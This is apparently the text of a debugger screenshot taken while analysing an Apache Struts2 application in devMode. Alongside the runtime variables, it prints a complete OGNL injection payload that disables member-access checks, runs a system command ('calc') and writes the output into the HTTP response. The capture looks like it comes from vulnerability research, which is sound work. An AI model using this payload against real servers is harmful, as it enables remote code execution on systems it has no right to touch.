 (x)= Variables Breakpoints Expressions
Name Value
devMode true
writer CoyoteWriter (id=128)
stack OgnlValueStack (id=106)
context OgnlContext (id=135)
defaultType null
devMode true
logMissingProperties false
ognlUtil OgnlUtil (id=138)
overrides null
root CompoundRoot (id=140)
securityMemberAccess SecurityMemberAccess (id=150)
cmd "#f=#_memberAccess.getClass().getDeclaredField('allowStaticMethodAccess'),..
res ResponseFacade (id=130)
#f=#_memberAccess.getClass().getDeclaredField('allowStaticMethodAccess'),#f.setAccessible(true),#f.set(#_memberAcces
s,true),#a=@java.lang.Runtime@getRuntime().exec('calc').getInputStream(),#b=new java.io.InputStreamReader(#a),#c=new
java.io.BufferedReader(#b),#d=new
char[50000],#c.read(#d),#genxor=@org.apache.struts2.ServletActionContext@getResponse().getWriter(),#genxor.println(#
d),#genxor.close()